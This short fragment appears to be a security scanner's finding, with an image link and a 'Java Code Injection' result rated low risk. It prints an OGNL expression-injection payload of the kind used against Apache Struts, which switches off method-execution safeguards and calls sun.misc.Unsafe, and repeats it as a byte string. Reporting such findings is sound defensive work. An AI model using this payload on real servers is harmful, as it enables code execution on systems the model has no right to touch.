 Input (...)
/%{#allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,
@sun.misc.Unsafe@getUnsafe()}
Result
Risk: Low
Type
Java Code Injection
Payload
b'true,     #context["xwork.MethodAccessor.denyMethodExecution"]=false,
@sun.misc.Unsafe@getUnsafe()}'